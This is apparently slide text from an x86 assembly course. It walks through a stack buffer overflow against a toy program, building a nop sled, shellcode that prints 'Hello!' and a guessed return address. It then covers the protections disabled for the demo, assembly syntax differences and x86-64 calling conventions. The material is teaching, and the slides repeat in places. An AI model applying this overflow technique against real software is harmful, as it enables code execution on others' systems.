■ First, find out how many A's it takes to break it...

```
$ perl -e 'print "A" x 107' | ./example-18
input:
$ perl -e 'print "A" x 108' | ./example-18
input:
Segmentation fault
$
```

■ Then, use gdb to find out the number of A's to start overwriting the return address...

```
$ gdb example-18
...
<input 113 A's>
Program received signal SIGSEGV, Segmentation fault.
0x08040041 in ?? ()
```

■ Lower byte of return address, now %eip, was overwritten by an 'A'.

The Actual Exploit... Continued

Prepare small nop-sled, shellcode, A's, and return address that is 116 characters long.

The Actual Exploit... Continued

Prepare small nop-sled, shellcode, A's, and return address that is 116 characters long.

```
Guess at the return address, starting at 0xbffff280:
$ perl -e 'print "\x90" x 20 . "\xeb\x14\x59\x31\xc0\x31\xdb\x31\xd2\x43
\x04\x04\x80\xc2\x06\xcd\x80\x31\xc0\x40\xcd\x80\xe8\xe7\xff\xff
\x48\x65\x6c\x6c\x6f\x21" . "A" x 59 . "\x80\xf2\xff\xbf"' | ./example-18
input:
```

Segmentation fault

The Actual Exploit... Continued

Prepare small nop-sled, shellcode, A's, and return address that is 116 characters long.

```
Guess at the return address, starting at 0xbffff280: $ perl -e 'print "\x90" x 20 . "\xeb\x14\x59\x31\xc0\x31\xdb\x31\xd2\x43\x04\x80\xc2\x06\xcd\x80\x31\xc0\x40\xcd\x80\xe8\xe7\xff\xff\xff\x48\x65\x6c\x6c\x6f\x21" . "A" x 59 . "\x80\xf2\xff\xbf"' | ./example-18 input:
```

Segmentation fault

```
$ perl -e 'print "\x90" x 20 . "\xeb\x14\x59\x31\xc0\x31\xdb\x31\xd2\x43
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input:
```

Illegal instruction

The Actual Exploit... Continued

Prepare small nop-sled, shellcode, A's, and return address that is 116 characters long.

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```

Segmentation fault

```
$ perl -e 'print "\x90" x 20 . "\xeb\x14\x59\x31\xc0\x31\xdb\x31\xd2\x43
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input:
```

Illegal instruction

```
$ perl -e 'print "\x90" x 20 . "\xeb\x14\x59\x31\xc0\x31\xdb\x31\xd2\x43
\x04\x04\x80\xc2\x06\xcd\x80\x31\xc0\x40\xcd\x80\xe8\xe7\xff\xff
\x48\x65\x6c\x6c\x6f\x21" . "A" x 59 . "\x60\xf2\xff\xbf"' | ./example-18
input:
Hello!$
```

Closing Notes

- If vulnerable program was running as root, shellcode could spawn a root shell
- If vulnerable program was suid root, shellcode could setuid(0) and then spawn a root shell

Closing Notes

- If vulnerable program was running as root, shellcode could spawn a root shell
- If vulnerable program was suid root, shellcode could setuid(0) and then spawn a root shell
- We had to disable three security mechanisms to allow the traditional stack-based buffer overflow to work.
 - GCC Stack Protector (disabled with -fno-stack-protector gcc option)
 - Non-Executable Stack (disabled with -z execstack gcc option)
 - Address Space Layout Randomization (disabled by writing 0 to /proc/sys/kernel/randomize_va_space)

Security Mechanisms to Prevent Stack-based Buffer Overflows

- GCC Stack Protector
 - GCC generates code to install a random guard value on the stack, below the saved frame pointer, and checks for its validity before the function returns
 - If the guard value is corrupted by a buffer overflow, the pre-return check will catch it

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- GCC Stack Protector
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 - If the guard value is corrupted by a buffer overflow, the pre-return check will catch it
- Non-Executable Stack
 - NX page table entry bit introduced in x86-64 processors. Linux kernel uses them to mark the stack non-executable, so shellcode cannot execute from the stack
- Address Space Layout Randomization
 - User program address space is randomized to make it difficult to guess shared library function locations or stack variable locations
 - Increases difficulty of finding a suitable return address

Advanced Topic 15: Comparisons with Atmel AVR and ARM Cortex-M3

Differences

- Intel Syntax: <mnemonic> <dest>, <src>
- Less prefixes/suffixes floating around, so source looks cleaner
- Instruction size usually implied by registers used, but is made explicit when necessary with byte, word, dword keywords
 - \blacksquare mov [ebp-4], dword 42

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 - \blacksquare mov [ebp-4], dword 42
- Memory addresses are just plain symbol names
- Memory dereferenced with brackets [...]
- Indirect memory acceses spelled out as expressions
- AT&T / GAS: movl %eax, -12(%ebp, %ecx, 4)
- Intel / NASM: mov [ebp+ecx*4-12], eax

Side-by-side Hello World Syscall Example (example-22.asm)

```
.section .text
.global _start
start:
 # open("foo", ...);
 movl $0x05, %eax
 movl $filename, %ebx
 movl $0x41, %ecx
 movl $0644, %edx
 int $0x80
 # fd in %eax -> %ebx
 movl %eax. %ebx
 # write(fd, ...);
 movl $0x04, %eax
 # fd in %ebx from above
 movl $message, %ecx
 movl $messageLen, %edx
 int $0x80
 # close(fd);
 movl $0x06, %eax
 # fd still in %ebx
 int $0x80
```

```
section .text
global _start
start:
  ; open("foo", ...);
 mov eax, 5
  mov ebx, filename
  mov ecx, 0x41
  mov edx, 0q644
  int. 0x80
  : fd in eax -> ebx
  mov ebx. eax
  ; write(fd, ...);
  mov eax, 4
  : fd in ebx from above
  mov ecx, message
  mov edx, messageLen
  int 0x80
  ; close(fd);
  mov eax. 6
  : fd still in ebx
  int 0x80
```

Side-by-side Hello World Syscall Example (example-22.asm) Continued

```
# exit(0);
movl $0x01, %eax
movl $0x0, %ebx
int $0x80

.section .data
filename: .ascii "foo\0"
message: .ascii "Hello World!\n"
.equ messageLen, . - message
```

```
; exit(0);
mov eax, 1
mov ebx, 0
int 0x80

section .data
filename: db 'foo',0
message: db 'Hello World!',10,0
messageLen: equ $ - message
```

Runtime:

```
$ nasm -f elf example-22.asm -o example-22.o
$ ld example-22.o -o example-22
$ ./example-22
$ cat foo
Hello World!
$
```

Extra Topic 2: x86-64 Assembly

Extra Topic 2: x86-64 Assembly

Immediate Differences

- %eax extended to 64-bit %rax
 %rax, %rbx, %rcx, %rdx, %rbp, %rsp, %rsi, %rdi
- Supplemental general purpose registers %r8, %r9, %r10, %r11, %r12, %r13, %r14, %r15
- Good architectural changes
 - Segmentation and hardware task switching wiped away
 - No-Execute bit in page table entries
- A lot of q's instead of l's: movq, pushq, addq
- Stack pushes and pops are all typically 8-byte / 64-bit values
- http://en.wikipedia.org/wiki/X86-64#Architectural_features

Different Calling Convention

- System V ABI
- http://www.x86-64.org/documentation/abi.pdf
- Function Call Convention (Linux)
 - Arguments passed in registers: %rdi, %rsi, %rdx, %rcx, %r8, %r9
 - Extra arguments pushed onto the stack
 - Function must preserve %rbp, %rbx, %r12 %r15
 - Function can use rest of registers
 - Return value in %rax
- System Call Convention (Linux)
 - Syscall number in %rax
 - Arguments passed in registers: %rdi, %rsi, %rdx, %r10, %r8, %r9
 - Use syscall instruction
 - %rcx and %r11 destroyed
 - Return value in %rax

Resources and Next Steps

Essential Links

- x86-32 + x86-64 instruction set: http://siyobik.info/main/reference
- Official x86-32 + x86-64 architecture info: http://www.intel.com/content/www/us/en/processors/ architectures-software-developer-manuals.html
- Unofficial x86-32 + x86-64 architecture info: http://sandpile.org/
- Linux System Call Reference: http://syscalls.kernelgrok.com/
- Assembly Optimization Tips: http://www.mark.masmcode.com/
- Interesting "assembly gems":
 http://www.df.lth.se/~john_e/fr_gems.html

Going From Here

- Play with the examples
- Write your own syscall, e.g. rot13
- Do Stack Smashing challenges: http://community.corest.com/~gera/InsecureProgramming/
- Rewrite a traditional *nix program in Assembly
 - e.g. telnet: https://github.com/vsergeev/x86asm/blob/master/telnet.asm
 - e.g. asmscan: https://github.com/edma2/asmscan
- Write assembly for microcontrollers like Atmel AVR and ARM

Questions?